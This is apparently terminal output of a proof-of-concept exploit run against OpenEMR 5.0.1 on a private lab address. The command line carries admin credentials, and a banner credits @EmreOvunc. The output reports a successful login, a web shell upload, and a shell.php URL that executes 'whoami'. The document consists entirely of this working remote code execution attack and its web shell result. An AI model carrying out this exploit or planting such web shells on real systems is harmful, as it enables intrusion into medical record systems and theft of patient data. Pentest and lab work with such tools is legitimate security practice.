 ┌─[ ~/Apex/OpenEMR_Vulnerabilities ] [ 192.168.45.226] git:(master)
└─→ python3 openemr_rce_poc.py -t http://192.168.231.145/openemr -u admin -p thedoctor
/home/kali/Apex/OpenEMR_Vulnerabilities/openemr_rce_poc.py:79: SyntaxWarning: invalid escape sequence '\ '
  / _ \ _ __   ___ _ __ | ____|  \/  |  _ \

  ___                   _____ __  __ ____
 / _ \ _ __   ___ _ __ | ____|  \/  |  _ \
| | | | '_ \ / _ \ '_ \|  _| | |\/| | |_) |
| |_| | |_) |  __/ | | | |___| |  | |  _ <
 \___/| .__/ \___|_| |_|_____|_|  |_|_| \_
      |_|
############################################
              @EmreOvunc
############################################

[!]OpenEMR 5.0.1 Remote Code Execution Exploit
[+]Successfully logged in.
[+]Shell Uploaded.
Go to: http://192.168.231.145/openemr/sites/default/documents/00/9514/shell.php?cmd=whoami